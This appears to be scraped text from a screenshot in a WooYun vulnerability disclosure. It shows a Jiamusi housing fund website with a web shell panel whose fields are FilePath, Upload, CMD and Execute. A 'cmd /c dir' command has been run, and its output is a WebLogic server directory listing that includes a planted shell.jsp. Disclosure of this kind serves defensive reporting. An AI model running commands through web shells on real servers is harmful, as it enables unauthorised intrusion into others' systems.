 e Post data Enable Referrer
佳木斯市住房公积
JIAMUSI HOUSING FUND MA
首页 机构简介 行业新闻 中心动态
网上服务平台
网上业务大厅测试版
VIRTUAL BUSINESS OFFICE
网上业务大厅
VIRTUAL BUSINESS OFFICE
住房公积金查询
HOUSING FUND INQUIRES
表格下载
FORMS DOWNLOAD
主要业务部门联系电话
业务指南
缴存
中心动态
FilePath:
Upload
CMD:
cmd /c dir
Execute
Result:
2015/07/28 17:00 22,806 appfuse.log.28
2015/10/29 18:24 3,132,295 appfuse.log.29
2015/10/30 11:32 751,412 appfuse.log.30
2015/07/31 17:30 198,913 appfuse.log.31
2015/07/28 15:02 <DIR> autodeploy
2015/11/18 09:10 <DIR> bin
2015/12/30 22:34 <DIR> config
2015/07/28 15:02 <DIR> console-ext
2015/11/24 17:19 4 count.txt
2015/12/12 22:44 144 edit.lok
2015/07/28 15:02 472 fileRealm.properties
2015/07/28 15:02 <DIR> init-info
2015/07/28 15:02 <DIR> lib
2015/12/12 22:43 <DIR> pending
2015/07/28 15:02 <DIR> security
2015/07/28 15:14 <DIR> servers
2015/12/26 20:39 11 shell.jsp
2015/07/28 15:02 313 startWebLogic.cmd
2015/07/28 15:02 265 startWebLogic.sh
2015/12/12 22:43 <DIR> tmp
30 个文件 358,642,226 字节
12 个目录 61,244,735,488 可用字节
www.wooyun.org